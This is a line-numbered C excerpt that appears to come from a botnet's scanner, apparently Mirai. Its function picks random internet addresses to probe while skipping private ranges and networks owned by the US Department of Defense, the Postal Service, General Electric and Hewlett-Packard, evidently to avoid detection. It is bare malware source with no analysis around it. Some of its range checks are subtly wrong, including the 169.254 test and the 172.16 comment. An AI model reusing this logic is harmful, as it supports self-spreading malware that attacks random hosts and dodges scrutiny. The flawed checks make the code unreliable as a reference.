 674 static ipv4_t get_random_ip(void)
675 {
676     uint32_t tmp;
677     uint8_t o1, o2, o3, o4;
678
679     do
680     {
681         tmp = rand_next();
682
683         o1 = tmp & 0xff;
684         o2 = (tmp >> 8) & 0xff;
685         o3 = (tmp >> 16) & 0xff;
686         o4 = (tmp >> 24) & 0xff;
687     }
688     while (o1 == 127 ||                             // 127.0.0.0/8      - Loopback
689           (o1 == 0) ||                              // 0.0.0.0/8        - Invalid address space
690           (o1 == 3) ||                              // 3.0.0.0/8        - General Electric Company
691           (o1 == 15 || o1 == 16) ||                 // 15.0.0.0/7       - Hewlett-Packard Company
692           (o1 == 56) ||                             // 56.0.0.0/8       - US Postal Service
693           (o1 == 10) ||                             // 10.0.0.0/8       - Internal network
694           (o1 == 192 && o2 == 168) ||               // 192.168.0.0/16   - Internal network
695           (o1 == 172 && o2 >= 16 && o2 < 32) ||     // 172.16.0.0/14    - Internal network
696           (o1 == 100 && o2 >= 64 && o2 < 127) ||    // 100.64.0.0/10    - IANA NAT reserved
697           (o1 == 169 && o2 > 254) ||                // 169.254.0.0/16   - IANA NAT reserved
698           (o1 == 198 && o2 >= 18 && o2 < 20) ||     // 198.18.0.0/15    - IANA Special use
699           (o1 >= 224) ||                            // 224.*.*.*+       - Multicast
700           (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 == 33 || o1 == 55 || o1 == 214 || o1 == 215) // Department of Defense
701     );
702
703     return INET_ADDR(o1,o2,o3,o4);
704 }